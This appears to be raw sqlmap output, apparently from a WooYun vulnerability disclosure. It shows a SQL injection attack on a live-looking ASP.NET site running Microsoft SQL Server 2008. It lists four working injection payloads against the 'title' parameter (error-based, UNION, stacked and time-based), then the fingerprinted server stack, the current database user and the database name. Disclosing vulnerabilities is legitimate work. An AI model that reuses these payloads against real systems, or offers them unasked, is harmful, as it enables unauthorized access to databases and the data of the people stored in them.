 [00:52:16] [INFO] GET parameter 'title' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Place: GET
Parameter: title
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: title=1%' AND 9852=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHAR(112
)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (9852=9852) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(116)+CHAR(102)+CHAR(103)+CHAR(113))) AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: title=1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(104)+CHAR(112)+CHAR(105)+CHAR(113)+CHAR(119)+CHAR(90)+CHAR(70)+CH
AR(81)+CHAR(71)+CHAR(101)+CHAR(103)+CHAR(106)+CHAR(102)+CHAR(84)+CHAR(113)+CHAR(
116)+CHAR(102)+CHAR(103)+CHAR(113),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: title=1%'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: title=1%' WAITFOR DELAY '0:0:5'--
---
[00:52:22] [INFO] testing Microsoft SQL Server
[00:52:22] [INFO] confirming Microsoft SQL Server
[00:52:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:52:23] [INFO] fetching current user
current user:    'idollar'
[00:52:24] [INFO] fetching current database
current database:    'SDSW20_Other'
[00:52:24] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org